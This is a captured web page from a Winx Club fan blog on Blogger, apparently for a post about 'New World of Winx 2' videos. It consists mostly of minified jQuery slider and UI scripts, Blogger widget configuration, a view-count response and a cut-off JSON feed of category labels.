/=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5p_HSbhuoPZ3iMmPtCKyTuhkY-aA:1768967398373';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html', 'canonicalUrl': 'https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/465028498540014854/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '465028498540014854', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s72-c/vlcsnap-2017-06-15-14h51m41s901.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png', 'pageName': 'New World of Winx 2 VIDEOS!', 'pageTitle': 'Winx Club All: New World of Winx 2 VIDEOS!', 'metaDescription': 'New World of Winx 2 VIDEO!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'New World of Winx 2 VIDEOS!', 'description': 'New World of Winx 2 VIDEO!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png', 'url': 'https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 465028498540014854}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAoxCGSDfkbdbAOIVL1gIHMiHOkCPffBsA17r4n-RYgPwH2PEbWFqdsraL6co_tSYNtry837lM18Tm5jKpQq0mQ7mS3dw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAoxCGSDfkbdbAOIVL1gIHMiHOkCPffBsA17r4n-RYgPwH2PEbWFqdsraL6co_tSYNtry837lM18Tm5jKpQq0mQ7mS3dw
body_size: 24
content:
{"total":15375820,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,38],[1,32],[2,33],[3,52],[4,54],[5,44],[6,45],[7,50],[8,48],[9,71],[10,52],[11,50],[12,69],[13,100],[14,49],[15,56],[16,66],[17,64],[18,72],[19,55],[20,61],[21,70],[22,92],[23,54],[24,56],[25,83],[26,82],[27,48],[28,46],[29,6]],"nextTickMs":85714}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Winx%20Club%20WOW:%20World%20of%20Winx%202?alt=json-in-script&callback=related_results_labels
body_size: 25300
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 